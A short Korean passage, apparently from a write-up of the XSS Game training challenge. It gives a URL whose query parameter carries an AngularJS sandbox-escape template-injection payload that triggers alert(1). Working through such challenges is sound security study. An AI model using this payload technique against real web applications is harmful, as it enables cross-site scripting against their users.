 alert() 함수를 사용하여 출력하기 위해 http://www.xssgame.com/f/rWKWwJGnAeyi/?query={{a='constructor';b={};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].getPrototypeOf(a.sub),a).value,0,'alert(1)')()}} 를 주소창에 입력하여 이동한다.